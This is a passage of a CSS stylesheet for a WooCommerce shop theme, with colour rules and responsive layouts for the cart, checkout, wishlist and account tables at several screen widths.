.woocommerce ul.products li .product-title h3, .woocommerce ul.products li .product-title h3 a, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce p.price, .woocommerce span.price, .woocommerce .product-price, .woocommerce p.price ins, .woocommerce span.price ins, .woocommerce .product-price ins, .woocommerce p.price ins .amount, .woocommerce span.price ins .amount, .woocommerce .product-price ins .amount,

.woocommerce div.product .dt-sc-single-product-nav-intro-wrapper .product-nav-intro .product-nav-intro-description a.product-title, .woocommerce div.product .dt-sc-single-product-nav-intro-wrapper .product-nav-intro span.price, .woocommerce div.product .dt-sc-single-product-nav-intro-wrapper .product-nav-intro span.price ins, .woocommerce div.product .dt-sc-single-product-nav-intro-wrapper .product-nav-intro span.price del, .woocommerce div.product .dt-sc-single-product-nav-intro-wrapper .product-nav-intro span.price ins .amount, .woocommerce div.product .dt-sc-single-product-nav-intro-wrapper .product-nav-intro span.price del .amount { color: #323232; }

.wishlist_table tr td.product-stock-status span.wishlist-out-of-stock, .woocommerce a.remove { color: #9f2124; }

.select2-chosen, .select2-results { color: #888888; }

#footer .woocommerce .star-rating:before, #footer .woocommerce-page .star-rating:before { color: #707070; }

.woocommerce .product-loop-sorting .woocommerce-ordering select, 
.woocommerce .product-layout-controller .product-change-layout li span:before, 
.woocommerce .product-display-controller .product-change-display li span:before, 
.woocommerce .product-list-options-controller .product-list-options li span:before { color: rgba(0,0,0,0.8); }

.menu-item-widget-area-container .widget.woocommerce ul.product_list_widget li del, .menu-item-widget-area-container .widget.woocommerce .widget_shopping_cart_content .buttons .button { color: rgba(255, 255, 255, 0.8); }

.woocommerce small.note, .woocommerce .woocommerce-breadcrumb, .woocommerce .woocommerce-breadcrumb a,
.woocommerce .woocommerce-shipping-methods li > input[type="radio"] ~ label,
.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods li input[type="radio"] ~ label, 
.woocommerce .woocommerce-MyAccount-content a:not(.button), .woocommerce-page .woocommerce-order-details table.shop_table td a:not(.button), 

.woocommerce .product form.cart .variations li.zoo-cw-attr-row > .zoo-cw-type-text > .zoo-cw-attribute-option .zoo-cw-attr-item span:first-letter { color: rgba(0,0,0,0.8); }

.woocommerce div.product .woocommerce-tabs ul.tabs li a { color: rgba(0,0,0,0.8); }


h3#ship-to-different-address label { color: inherit; }

::-webkit-input-placeholder {
   color: inherit; }

:-moz-placeholder { /* Firefox 18- */
   color: inherit;  
   opacity: 1; 
   filter: alpha(opacity=100); }

::-moz-placeholder {  /* Firefox 19+ */
   color: inherit;   
   opacity: 1; 
   filter: alpha(opacity=100);   
}

:-ms-input-placeholder {  
   color: inherit;  
}

#yith-quick-view-modal, .pswp { z-index: 9999; }


/*--------------------------------------------------------------
 Responsive
--------------------------------------------------------------*/

@media only screen and (min-width: 1441px) and (max-width: 1680px) {

	.woocommerce form.login, .woocommerce form.register { width: 60%; }

}

@media only screen and (min-width: 1281px) and (max-width: 1440px) {

	.woocommerce form.login, .woocommerce form.register { width: 60%; }

}

/* Note: Design for a width of 960px */	
@media only screen and (min-width:1025px) and (max-width:1280px) {	

	
	.woocommerce table.shop_table th, .woocommerce-page table.shop_table th, .woocommerce table.shop_table td, .woocommerce-page table.shop_table td, .woocommerce table.cart td.product-name a,
	.woocommerce table.cart td.product-price, .woocommerce table.cart td.product-subtotal, .woocommerce table.shop_table tbody th, .woocommerce table.shop_table tfoot td,
	.woocommerce table.shop_table tfoot th { font-weight: normal; }
	
	.woocommerce .product .images .thumbnails .yith_magnifier_gallery li { width: 92px !important; }
		
	.woocommerce .page-with-sidebar .product .images .thumbnails .yith_magnifier_gallery li,
	.woocommerce-page .page-with-sidebar .product .images .thumbnails .yith_magnifier_gallery li { width: 67px !important; }
		
	.woocommerce .page-with-sidebar.with-both-sidebar .product .images .thumbnails .yith_magnifier_gallery li,
	.woocommerce-page .page-with-sidebar.with-both-sidebar .product .images .thumbnails .yith_magnifier_gallery li { width: 41px !important; }
	
	.woocommerce .page-with-sidebar.with-both-sidebar div.product .woocommerce-tabs ul.tabs li a { font-size: 12px; }

	.woocommerce-account .woocommerce .woocommerce-MyAccount-content { padding: 0 15px; }


	/** New **/	
	.woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-date,
	.woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-status { min-width: 110px; }
	
	.woocommerce .woocommerce-checkout-review-order .shop_table tr td:last-child,
	.woocommerce .woocommerce-checkout-review-order table.shop_table tr td.product-total { text-align: right; }
	
	.woocommerce-checkout-header .woocommerce-checkout-header-login, .woocommerce-checkout-header .woocommerce-checkout-header-login ~ .woocommerce-checkout-header-coupon { width: 100%; }
	.woocommerce-checkout-header .woocommerce-checkout-header-login { margin-bottom: 20px; }

	.woocommerce form.login, .woocommerce form.register { width: 75%; }

}

/*----*****---- << Tablet (Portrait) >> ----*****----*/	

/* Note: Design for a width of 768px */
@media only screen and (min-width:768px) and (max-width:1024px) {

	.woocommerce table.shop_table th, .woocommerce-page table.shop_table th, .woocommerce table.shop_table td, .woocommerce-page table.shop_table td, .woocommerce table.cart td.product-name a,
	.woocommerce table.cart td.product-price, .woocommerce table.cart td.product-subtotal, .woocommerce table.shop_table tbody th, .woocommerce table.shop_table tfoot td,
	.woocommerce table.shop_table tfoot th { font-weight: normal; }
	
	.woocommerce .page-with-sidebar .product div.images, .woocommerce-page .page-with-sidebar .product div.images, 
	.woocommerce .page-with-sidebar .product div.summary, .woocommerce-page .page-with-sidebar .product div.summary { float: left; width: 100%; }
	.woocommerce .page-with-sidebar .product div.summary, .woocommerce-page .page-with-sidebar .product div.summary { margin: 0; }
	
	.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals { display: inline-block; float: none; width: 100%; }		
	
	.woocommerce.single-product .page-with-sidebar .product-thumb-wrapper span.onsale, .woocommerce.single-product .page-with-sidebar .product-thumb-wrapper span.out-of-stock,
	.woocommerce.single-product .page-with-sidebar.with-both-sidebar .product-thumb-wrapper span.onsale, .woocommerce.single-product .page-with-sidebar.with-both-sidebar .product-thumb-wrapper span.out-of-stock { right: -25px; }	
	    
	.woocommerce .product .images .thumbnails .yith_magnifier_gallery li { width: 71px !important; }	 
		
	.woocommerce .page-with-sidebar .product .images .thumbnails .yith_magnifier_gallery li,
	.woocommerce-page .page-with-sidebar .product .images .thumbnails .yith_magnifier_gallery li { width: 160px !important; }
		
	.woocommerce .page-with-sidebar.with-both-sidebar .product .images .thumbnails .yith_magnifier_gallery li,
	.woocommerce-page .page-with-sidebar.with-both-sidebar .product .images .thumbnails .yith_magnifier_gallery li { width: 90px !important; }

	.woocommerce .cart-collaterals .cross-sells, .woocommerce-page .cart-collaterals .cross-sells { width: 100%; }

	.woocommerce .order_details li { font-size: 10px; }
	
	.woocommerce .page-with-sidebar div.product .woocommerce-tabs ul.tabs li a { font-size: 14px; letter-spacing: 0.5px; }
	.woocommerce .page-with-sidebar.with-both-sidebar div.product .woocommerce-tabs ul.tabs li { display: block; margin: 0 auto; text-align: center; }

	.woocommerce-page .dt-sc-cart-coupon-holder .coupon, .woocommerce .dt-sc-cart-coupon-holder .coupon,
	.woocommerce-page .cart-collaterals .cart_totals, .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cross-sells,
	.woocommerce .cart-collaterals .cross-sells { padding: 25px 20px; }


	.woocommerce-page table.shop_table td, .woocommerce table.cart td, .woocommerce-page table.shop_table td, .woocommerce table.cart td, .woocommerce table.wishlist_table tbody td { padding: 20px 10px; }

	/* .woocommerce .wishlist_table td.product-add-to-cart a { font-size: 10px; padding: 15px 20px; } */
	.woocommerce .shop_table tr td.product-stock-status > span { font-size: 10px; line-height: 20px; }

	.woocommerce-checkout-header .woocommerce-checkout-header-login, .woocommerce-checkout-header .woocommerce-checkout-header-login ~ .woocommerce-checkout-header-coupon { width: 100%; }
	.woocommerce-checkout-header .woocommerce-checkout-header-login { margin-bottom: 20px; }

	.woocommerce-account .woocommerce .woocommerce-MyAccount-content { padding: 0 15px; }

	.woocommerce table.shop_table.my_account_orders thead { display: none; }
	.woocommerce table.shop_table.my_account_orders tr { margin-bottom: 15px; }
	.woocommerce table.shop_table.my_account_orders td { border-width: 0; display: inline-block; margin-right: -4px; padding: 10px 25px !important; text-align: center; vertical-align: middle; width: 33.33% !important; }

	.woocommerce table.shop_table.my_account_orders td.woocommerce-orders-table__cell-order-number { border-bottom: 1px solid rgba(0,0,0,0.1); font-weight: bold; }
	.woocommerce table.shop_table.my_account_orders td.woocommerce-orders-table__cell-order-number a:not(:hover) { color: #232323; }

	.woocommerce table.shop_table.my_account_orders td.woocommerce-orders-table__cell-order-number,
	.woocommerce table.shop_table.my_account_orders td.woocommerce-orders-table__cell-order-actions { border-width: 0 0 1px; width: 100% !important; }

	.woocommerce table.shop_table.my_account_orders td.woocommerce-orders-table__cell-order-actions { padding-top: 0 !important; }

	.woocommerce table.shop_table.my_account_orders td.woocommerce-orders-table__cell-order-actions a { display: table; margin-left: auto; margin-right: auto; width: auto; }


	/** New **/
	.dt-sc-shop-single-sticky-addtocart-info h3 { font-size: 16px; }

	.woocommerce .woocommerce-checkout-review-order .shop_table tr td:last-child,
	.woocommerce .woocommerce-checkout-review-order table.shop_table tr td.product-total { text-align: right; }

	.woocommerce table.shop_table tbody td .quantity.quantity-with-plusminus input[type="button"],
	.woocommerce-page table.shop_table tbody td .quantity.quantity-with-plusminus input[type="button"], 
	.woocommerce table.shop_table.cart tbody td .quantity.quantity-with-plusminus input[type="button"],
	.woocommerce-page table.shop_table.cart tbody td .quantity.quantity-with-plusminus input[type="button"] { width: 30px; }
	
	.woocommerce table.shop_table.cart .quantity.quantity-with-plusminus input.qty, .woocommerce-page table.shop_table.cart .quantity.quantity-with-plusminus input.qty, .woocommerce table.shop_table tbody td .quantity.quantity-with-plusminus input.qty, .woocommerce-page table.shop_table tbody td .quantity.quantity-with-plusminus input.qty { width: 35px; }

	/* Page with Right/Left Sidebar */

	.page-with-sidebar .woocommerce .woocommerce-order-overview li { width: 100%; font-size: 12px; }
	.page-with-sidebar .woocommerce .order_details li:first-child { margin-top: 0; margin-right: 0; }
	.page-with-sidebar .woocommerce .order_details li:not(:last-child) { border-color: rgba(0,0,0,0.1); border-style: solid; border-width: 0 0 1px; font-size: 12px; margin-bottom: 12px; margin-top: 0; padding-bottom: 20px; width: 100%; }

	.logged-in.woocommerce-account .page-with-sidebar .page  .woocommerce > .column { width: 35%; }
	.logged-in.woocommerce-account .page-with-sidebar .page  .woocommerce > .column:last-child { width: 63%; }
	
	.woocommerce .order_details li { font-size: 12px; }
	.woocommerce .order_details li strong { font-size: 1.25em; }

	.woocommerce form.login, .woocommerce form.register { width: 80%; }

}

/*----*****---- << Tablet >> ----*****----*/	

	/* Note: Design for a width of 768px */
	@media only screen and (min-width:768px) and (max-width:1280px) {

	.woocommerce table.shop_table.cart th, .woocommerce table.shop_table.cart td, .woocommerce table.shop_table.cart td a:not(.button):not(.remove) { font-size: 14px; line-height: 24px; }

	.woocommerce table.cart th.product-name, .woocommerce table.cart td.product-name, 
	.woocommerce table.cart th.product-price, .woocommerce table.cart td.product-price, 
	.woocommerce table.cart th.product-quantity, .woocommerce table.cart td.product-quantity, 
	.woocommerce table.cart th.product-subtotal, .woocommerce table.cart td.product-subtotal { 
		min-width: 100px;
	}

	.woocommerce .page-with-sidebar .dt-sc-cart-coupon-holder .coupon label, 
	.woocommerce-page .page-with-sidebar .dt-sc-cart-coupon-holder .coupon label { width: 100%; float: left; text-align: center; margin-bottom: 20px; }

	.woocommerce .page-with-sidebar .dt-sc-cart-coupon-holder .coupon .button, 
	.woocommerce-page .page-with-sidebar .dt-sc-cart-coupon-holder .coupon .button { float: none; display: inline-block; }

	.woocommerce-page .page-with-sidebar .cart-collaterals .cart_totals h2, 
	.woocommerce .page-with-sidebar .cart-collaterals .cart_totals h2, 
	.woocommerce-page .page-with-sidebar .cart-collaterals .cross-sells h2, 
	.woocommerce .page-with-sidebar .cart-collaterals .cross-sells h2 { text-align: center; }

	.woocommerce-page .page-with-sidebar .cart-collaterals .cart_totals h2, 
	.woocommerce .page-with-sidebar .cart-collaterals .cart_totals h2, 
	.woocommerce-page .page-with-sidebar .cart-collaterals .cross-sells h2, 
	.woocommerce .page-with-sidebar .cart-collaterals .cross-sells h2 { margin: 0 0 20px; width: 100%; }

	.woocommerce .page-with-sidebar div.product.product-type-grouped .summary form.cart .group_table,
	.woocommerce .page-with-sidebar div.product.product-type-grouped .summary form.cart .group_table tbody,
	.woocommerce .page-with-sidebar div.product.product-type-grouped .summary form.cart .group_table tfoot,
	.woocommerce .page-with-sidebar div.product.product-type-grouped .summary form.cart .group_table tr,
	.woocommerce .page-with-sidebar div.product.product-type-grouped .summary form.cart .group_table tr th,
	.woocommerce .page-with-sidebar div.product.product-type-grouped .summary form.cart .group_table tr td,
	.woocommerce .page-with-sidebar table.shop_table,
	.woocommerce .page-with-sidebar table.shop_table tbody,
	.woocommerce .page-with-sidebar table.shop_table tfoot,
	.woocommerce .page-with-sidebar table.shop_table tr,
	.woocommerce .page-with-sidebar table.shop_table tr th,
	.woocommerce .page-with-sidebar table.shop_table tr td,
	.page-with-sidebar .cart-collaterals .cart_totals .shop_table,
	.page-with-sidebar .cart-collaterals .cart_totals .shop_table tbody,
	.page-with-sidebar .cart-collaterals .cart_totals .shop_table tr,
	.page-with-sidebar .cart-collaterals .cart_totals .shop_table tr th,
	.page-with-sidebar .cart-collaterals .cart_totals .shop_table tr td,
	.page-with-sidebar .actions .coupon label { display: block; text-align: center; width: 100%; }

	.woocommerce-cart .page-with-sidebar .cart-collaterals .cart_totals table tbody tr:not(.cart-discount) { border-bottom: 2px solid rgba(0, 0, 0, 0.1); margin-bottom: 20px; }

	.woocommerce-cart .page-with-sidebar .cart-collaterals .cart_totals table tbody tr:not(.cart-discount) { display: table; width: 100%; }
	.woocommerce .page-with-sidebar table.shop_table tr {display: block; overflow: hidden; position: relative; }

 	.woocommerce-cart .page-with-sidebar .cart-collaterals .cart_totals table tbody tr:not(.cart-discount) th, 
 	.woocommerce-cart .page-with-sidebar .cart-collaterals .cart_totals table tbody tr:not(.cart-discount) td {border-width: 0; display: block; float: none; margin-bottom: 0; padding: 0 0 15px; text-align: center; }

	.woocommerce-cart .page-with-sidebar .cart-collaterals .cart_totals table tbody tr:not(.cart-discount) th {font-weight: bold; }

	.woocommerce-cart .page-with-sidebar .cart-collaterals .cart_totals table tbody tr.woocommerce-shipping-totals.shipping { margin-top: 20px; }

	.woocommerce-cart .page-with-sidebar .cart-collaterals .cart_totals table tbody tr:last-child:not(.cart-discount) {border-width: 0; margin-bottom: 0; }

	.page-with-sidebar .woocommerce table.shop_table tbody tr:last-child td:last-child, 
	.woocommerce-page .page-with-sidebar table.shop_table tbody tr:last-child td:last-child { padding-top: 0 !important; }

	.page-with-sidebar .woocommerce table.shop_table tr td.product-remove { background-color: #fff; border: 1px solid rgba(0,0,0,0.1) !important; border-right-width: 1px; border-radius: 5px; height: 45px !important; line-height: 45px; margin: auto; padding: 0; padding-top: 0px; position: absolute; right: 20px; text-align: center; top: 20px; width: 45px !important; z-index: 1; }

	.woocommerce .page-with-sidebar table.cart tbody td.product-remove:last-child { border-right-width: 1px !important; }

	.woocommerce-page .page-with-sidebar .dt-sc-cart-coupon-holder .coupon, 
	.woocommerce .page-with-sidebar .dt-sc-cart-coupon-holder .coupon, 
	.woocommerce-page .page-with-sidebar .cart-collaterals .cart_totals, 
	.woocommerce .page-with-sidebar .cart-collaterals .cart_totals, 
	.woocommerce-page .page-with-sidebar .cart-collaterals .cross-sells, 
	.woocommerce .page-with-sidebar .cart-collaterals .cross-sells { padding: 25px 20px; text-align: center; }

	.woocommerce .page-with-sidebar .cart-collaterals .cart_totals .wc-proceed-to-checkout, 
	.woocommerce-page .page-with-sidebar .cart-collaterals .cart_totals .wc-proceed-to-checkout { float: none; min-width: 75%; max-width: 100%; }

	.woocommerce .page-with-sidebar .cart-collaterals .cart_totals .wc-proceed-to-checkout a, 
	.woocommerce-page .page-with-sidebar .cart-collaterals .cart_totals .wc-proceed-to-checkout a { padding-left: 20px; padding-right: 20px; min-width: 75%; max-width: 100%; }

	.woocommerce .page-with-sidebar .shipping-calculator-form,
	.woocommerce .page-with-sidebar .shipping-calculator-form .form-row input.input-text,
	.woocommerce .page-with-sidebar .shipping-calculator-form p button { text-align: center; float: none; }

	.woocommerce .page-with-sidebar div.product.product-type-grouped .summary form.cart .group_table,
	.woocommerce .page-with-sidebar table.shop_table.cart,
	.woocommerce-page .page-with-sidebar table.shop_table.cart,
	.woocommerce-account .page-with-sidebar table.shop_table,
	.woocommerce-wishlist .page-with-sidebar table.shop_table.wishlist_table { height: auto; line-height: 30px; }

	.woocommerce-page .page-with-sidebar div.product form.cart .group_table,
	.woocommerce .page-with-sidebar table.shop_table.cart,
	.woocommerce-page .page-with-sidebar table.shop_table.cart,
	.woocommerce-account .page-with-sidebar table.shop_table,
	.woocommerce-wishlist .page-with-sidebar table.shop_table.wishlist_table { content: none; }

	.woocommerce .page-with-sidebar div.product form.cart .group_table,
	.woocommerce .page-with-sidebar table.shop_table.cart,
	.woocommerce-page .page-with-sidebar table.shop_table.cart,
	.woocommerce-account .page-with-sidebar table.shop_table,
	.woocommerce-wishlist .page-with-sidebar table.shop_table.wishlist_table { float: left; width: 100%; }

	.woocommerce .page-with-sidebar div.product.product-type-grouped .summary form.cart .group_table,
	.woocommerce .page-with-sidebar div.product.product-type-grouped .summary form.cart .group_table tbody,
	.woocommerce .page-with-sidebar div.product.product-type-grouped .summary form.cart .group_table tfoot,
	.woocommerce .page-with-sidebar div.product.product-type-grouped .summary form.cart .group_table tr,
	.woocommerce .page-with-sidebar div.product.product-type-grouped .summary form.cart .group_table tr th,
	.woocommerce .page-with-sidebar div.product.product-type-grouped .summary form.cart .group_table tr td,
	.woocommerce .page-with-sidebar table.shop_table,
	.woocommerce .page-with-sidebar table.shop_table tfoot,
	.woocommerce .page-with-sidebar table.shop_table tr,
	.woocommerce .page-with-sidebar table.shop_table tr th,
	.woocommerce .page-with-sidebar table.shop_table tr td,
	.page-with-sidebar .actions .coupon label { margin: 10px 0 0;	}

	.woocommerce .page-with-sidebar form.woocommerce input[type="hidden"] + table.shop_table { margin-top: 0; }
	.woocommerce .page-with-sidebar form.woocommerce input[type="hidden"] + table.shop_table.wishlist_table td.wishlist-empty { margin-bottom: 0; padding-bottom: 0; margin-top: 42px; } 

	.woocommerce .page-with-sidebar .wishlist_table td.product-add-to-cart a { font-size: 16px; padding: 8px 25px; width: auto; }

	.page-with-sidebar .cart-collaterals .cart_totals .shop_table,
	.page-with-sidebar .cart-collaterals .cart_totals .shop_table tbody,
	.page-with-sidebar .cart-collaterals .cart_totals .shop_table tr,
	.page-with-sidebar .cart-collaterals .cart_totals .shop_table tr th,
	.page-with-sidebar .cart-collaterals .cart_totals .shop_table tr td { text-align: center; }

	.woocommerce .page-with-sidebar div.product form.cart .group_table,
	.woocommerce .page-with-sidebar table.shop_table.cart,
	.woocommerce-page .page-with-sidebar table.shop_table.cart,
	.woocommerce-account .page-with-sidebar table.shop_table,
	.woocommerce-wishlist .page-with-sidebar table.shop_table.wishlist_table { border-width: 1px; display: block; position: relative; width: 100%; }

	.woocommerce-page .page-with-sidebar div.product form.cart .group_table,
	.woocommerce .page-with-sidebar table.shop_table.cart,
	.woocommerce-page .page-with-sidebar table.shop_table.cart,
	.woocommerce-account .page-with-sidebar table.shop_table,
	.woocommerce-wishlist .page-with-sidebar table.shop_table.wishlist_table { border-top-width: 0 !important; }

	.woocommerce .page-with-sidebar div.product.product-type-grouped .summary form.cart .group_table,
	.woocommerce .page-with-sidebar table.shop_table.cart,
	.woocommerce-page .page-with-sidebar table.shop_table.cart,
	.woocommerce-account .page-with-sidebar table.shop_table,
	.woocommerce-wishlist .page-with-sidebar table.shop_table.wishlist_table { border: 2px solid rgba(0, 0, 0, .1) !important; }

	.woocommerce .page-with-sidebar div.product form.cart .group_table thead,
	.woocommerce-cart .page-with-sidebar table.shop_table.cart thead,
	.woocommerce-account .page-with-sidebar table.shop_table thead,
	.woocommerce-wishlist .page-with-sidebar table.shop_table thead { display: block; float: left; }

	.woocommerce .page-with-sidebar div.product.product-type-grouped .summary form.cart .group_table thead,
	.woocommerce-cart .page-with-sidebar table.shop_table.cart thead,
	.woocommerce-account .page-with-sidebar table.shop_table thead,
	.woocommerce-wishlist .page-with-sidebar table.shop_table thead { display: none; }

	.woocommerce-cart .page-with-sidebar table.shop_table.cart tbody { padding-bottom: 160px; }

	.woocommerce .page-with-sidebar div.product form.cart .group_table tbody,
	.woocommerce-cart .page-with-sidebar table.shop_table.cart tbody,
	.woocommerce-account .page-with-sidebar table.shop_table tbody,
	.woocommerce-wishlist .page-with-sidebar table.shop_table.wishlist_table tbody { display: block; overflow-x: auto; position: relative; white-space: nowrap; width: auto; }

	.woocommerce-cart .page-with-sidebar table.shop_table.cart tbody { overflow: inherit; padding: 0; }

	.woocommerce-cart .page-with-sidebar table.shop_table.cart tbody tr:last-child,
	.woocommerce-account .page-with-sidebar table.shop_table tbody tr:last-child,
	.woocommerce-wishlist .page-with-sidebar table.shop_table tbody tr:last-child { border-bottom: none; }

	.woocommerce-cart .page-with-sidebar table.shop_table.cart tbody tr,
	.woocommerce-account .page-with-sidebar table.shop_table tbody tr,
	.woocommerce-wishlist .page-with-sidebar table.shop_table tbody tr,
	.woocommerce-cart .page-with-sidebar table.shop_table.cart tbody tr	{ border-right: none; }

	.woocommerce-cart .page-with-sidebar table.shop_table.cart tbody tr:last-child,
	.woocommerce-account .page-with-sidebar table.shop_table tbody tr:last-child,
	.woocommerce-wishlist .page-with-sidebar table.shop_table tbody tr:last-child,
	.woocommerce-cart .page-with-sidebar table.shop_table.cart tbody tr:nth-last-child(2) { border-right: none;	}

	.woocommerce-cart .page-with-sidebar table.shop_table.cart tbody tr,
	.woocommerce-account .page-with-sidebar table.shop_table tbody tr,
	.woocommerce-wishlist .page-with-sidebar table.shop_table tbody tr { display: inline-block; margin-right: -3px; vertical-align: top; }

	.woocommerce-cart .page-with-sidebar table.shop_table.cart tbody tr,
	.woocommerce-account .page-with-sidebar table.shop_table tbody tr,
	.woocommerce-wishlist .page-with-sidebar table.shop_table tbody tr { border-bottom: 1px solid rgba(0,0,0,.1); display: block; margin: 0 !important; overflow: hidden; padding: 0; position: relative; width: 100% !important; }

	.woocommerce .page-with-sidebar table.shop_table tr { display: block; overflow: hidden; position: relative; }

	.woocommerce .page-with-sidebar table.shop_table.cart tbody th:first-child,
	.woocommerce .page-with-sidebar table.shop_table.cart tbody td:first-child,
	.woocommerce .page-with-sidebar table.shop_table.cart tfoot th:first-child,
	.woocommerce .page-with-sidebar table.shop_table.cart tfoot td:first-child,
	.woocommerce .page-with-sidebar table.shop_table.wishlist_table tbody th:first-child,
	.woocommerce .page-with-sidebar table.shop_table.wishlist_table tbody td:first-child,
	.woocommerce .page-with-sidebar table.shop_table.wishlist_table tfoot th:first-child,
	.woocommerce .page-with-sidebar table.shop_table.wishlist_table tfoot td:first-child { border-left-width: 0 !important; }

	.woocommerce .page-with-sidebar table.shop_table tr td.product-thumbnail { line-height: 0; margin: 0; padding: 15px; width: 100% !important; }


	.woocommerce .page-with-sidebar div.product form.cart .group_table td,
	.woocommerce-cart .page-with-sidebar table.shop_table.cart td,
	.woocommerce-account .page-with-sidebar table.shop_table td,
	.woocommerce-wishlist .page-with-sidebar table.shop_table td { display: block; min-height: 1.25em; text-align: center; padding-top: 0; }

	.woocommerce .page-with-sidebar table.shop_table tr th,
	body .woocommerce .page-with-sidebar table.shop_table tr td { border-bottom-width: 0; border-left-width: 0; border-width: 0; float: left; height: auto !important; margin-bottom: 20px; padding: 5px 15px; text-align: left; width: auto !important; }

	.woocommerce .page-with-sidebar div.product.product-type-grouped .summary form.cart .group_table { margin-bottom: 20px; }

	.page-with-sidebar .woocommerce .shop_table .product-thumbnail a { display: inline-block; margin: 0; max-width: 100%; }
	.page-with-sidebar .woocommerce .wishlist_table td.product-add-to-cart a { float: none; display: inline-block !important; }

	.woocommerce .page-with-sidebar table.cart img, 
	.woocommerce-page .page-with-sidebar table.cart img, 
	.woocommerce .page-with-sidebar table.cart.wishlist_table img, 
	.woocommerce-page .page-with-sidebar table.cart.wishlist_table img { width: 30px; }

	.page-with-sidebar .woocommerce table.shop_table tr td.product-thumbnail img { width: 100%; height: auto; }

	.page-with-sidebar .woocommerce table.shop_table.cart tbody th:first-child,
	.page-with-sidebar .woocommerce table.shop_table.cart tbody td:first-child,
	.page-with-sidebar .woocommerce table.shop_table.cart tfoot th:first-child,
	.page-with-sidebar .woocommerce table.shop_table.cart tfoot td:first-child,
	.page-with-sidebar .woocommerce table.shop_table.wishlist_table tbody th:first-child,
	.page-with-sidebar .woocommerce table.shop_table.wishlist_table tbody td:first-child { padding: 15px; width: 100%; }

	.page-with-sidebar .woocommerce table.shop_table.cart.wishlist_table tfoot th:first-child,
	.page-with-sidebar .woocommerce table.shop_table.cart.wishlist_table tfoot td:first-child { padding: 0; margin: 0; }

	.page-with-sidebar .woocommerce table.shop_table tr td.product-thumbnail { font-size: 17px; }

	.page-with-sidebar .woocommerce table.shop_table tr td > label, 
	.page-with-sidebar .woocommerce-page table.shop_table tr td > label { display: block; font-size: 16px; font-weight: 700; line-height: normal; margin-bottom: 10px; width: 100%; }

	.page-with-sidebar .woocommerce table.cart td.product-name a,
	.page-with-sidebar .woocommerce .shop_table.woocommerce-checkout-review-order-table .checkout-review-order-details .checkout-review-order-title { font-weight: bold; }

	.page-with-sidebar .woocommerce div.product.product-type-grouped .summary form.cart .group_table tr td.woocommerce-grouped-product-list-item__label,
	.page-with-sidebar .woocommerce div.product.product-type-grouped .summary form.cart .group_table tr td.woocommerce-grouped-product-list-item__price,
	.page-with-sidebar .woocommerce table.shop_table tr td.product-quantity,
	.page-with-sidebar .woocommerce table.shop_table tr td.product-price,
	.page-with-sidebar .woocommerce table.shop_table.wishlist_table tr td.product-price,
	.page-with-sidebar .woocommerce table.shop_table.wishlist_table tr td.product-stock-status { display: table-cell; float: none; text-align: center; vertical-align: middle; width: 1% !important; }

	.page-with-sidebar .woocommerce table.shop_table tr td.product-subtotal { border-style: solid; border-bottom-style: solid; border-width: 1px 0 0; border-bottom-width: 0px; display: block; margin: 10px 0 0; padding: 20px 15px; }

	.page-with-sidebar .woocommerce div.product.product-type-grouped .summary form.cart .group_table tr th,
	.page-with-sidebar .woocommerce div.product.product-type-grouped .summary form.cart .group_table tr td,
	.page-with-sidebar .woocommerce table.shop_table tr th,
	body .page-with-sidebar .woocommerce table.shop_table tr td,
	.page-with-sidebar .woocommerce .product.product-type-grouped .summary .cart .group_table td.woocommerce-grouped-product-list-item__label
	{ border-width: 0; }

	.page-with-sidebar .woocommerce-checkout-header .woocommerce-checkout-header-login,
	.page-with-sidebar .woocommerce-checkout-header .woocommerce-checkout-header-login ~ .woocommerce-checkout-header-coupon { width: 100%; }

	.woocommerce .page-with-sidebar .woocommerce-message,
	.woocommerce .page-with-sidebar .woocommerce-info,
	.woocommerce .page-with-sidebar .woocommerce-error { display: table; text-align: center; width: 100%; }

	.woocommerce .page-with-sidebar .woocommerce-error > a:not(.button),
	.woocommerce .page-with-sidebar .woocommerce-info > a:not(.button),
	.woocommerce .page-with-sidebar .woocommerce-message > a:not(.button) { text-decoration: underline;	}

	.woocommerce .page-with-sidebar .woocommerce-error > a,
	.woocommerce .page-with-sidebar .woocommerce-info > a,
	.woocommerce .page-with-sidebar .woocommerce-message > a { box-shadow: none !important; -webkit-box-shadow: none !important; display: block; margin-left: 0; }

	.page-with-sidebar .woocommerce-checkout-header .woocommerce-checkout-header-login:empty { display: none; }
	.page-with-sidebar .woocommerce-checkout-header .woocommerce-checkout-header-login { margin-bottom: 20px; }

	.page-with-sidebar .col2-set:not(.woocommerce-Addresses),
	.page-with-sidebar .woocommerce-checkout-order-review-wrap,
	.woocommerce-page .page-with-sidebar .woocommerce-order-details { padding: 25px 20px; }

	.woocommerce .page-with-sidebar .col2-set .col-1,
	.woocommerce .page-with-sidebar .col2-set .col-2,
	.woocommerce-page .page-with-sidebar .col2-set .col-1,
	.woocommerce-page .page-with-sidebar .col2-set .col-2 { margin: 0 0 20px; width: 100%; }

	.woocommerce .page-with-sidebar form .form-row-first,
	.woocommerce .page-with-sidebar form .form-row-last { width: 100%; }

	.woocommerce .page-with-sidebar form .form-row,
	.woocommerce-page .page-with-sidebar form .form-row { padding: 0; }

	.woocommerce .page-with-sidebar form .form-row-first,
	.woocommerce-page .page-with-sidebar form .form-row-first,
	.woocommerce .page-with-sidebar form .form-row-last,
	.woocommerce-page .page-with-sidebar form .form-row-last { width: 100%;	}

	.page-with-sidebar .woocommerce .woocommerce-checkout-review-order .shop_table .checkout-review-order-details { display: table-cell; padding: 0;  vertical-align: middle; }

	.page-with-sidebar .woocommerce .woocommerce-checkout-review-order table.shop_table .checkout-review-order-details > .product-total {    display: inline-block; margin-top: 10px; width: 100%; }

	.page-with-sidebar .woocommerce table.cart td.product-name a, 
	.page-with-sidebar .woocommerce .shop_table.woocommerce-checkout-review-order-table .checkout-review-order-details .checkout-review-order-title { font-weight: bold; }

	.page-with-sidebar .woocommerce .woocommerce-checkout-review-order .shop_table .checkout-review-order-details span { margin-right: 5px;	}
	.page-with-sidebar .woocommerce .woocommerce-checkout-review-order table.shop_table td.product-total { display: none; }

	.page-with-sidebar .woocommerce div.product.product-type-grouped .summary form.cart .group_table,
	.page-with-sidebar .woocommerce div.product.product-type-grouped .summary form.cart .group_table tbody,
	.page-with-sidebar .woocommerce div.product.product-type-grouped .summary form.cart .group_table tfoot,
